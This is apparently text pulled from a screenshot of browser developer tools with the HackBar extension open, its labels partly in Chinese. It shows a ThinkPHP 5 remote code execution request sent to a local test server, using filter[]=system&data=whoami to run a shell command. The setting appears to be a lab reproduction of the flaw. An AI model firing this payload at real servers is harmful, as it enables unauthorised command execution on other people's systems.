 p0l1st\15041 p0l1st\15041
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/tp5125/public/index.php?s=index/\think\Request/input&filter[]=system&data=whoami
Split URL
Execute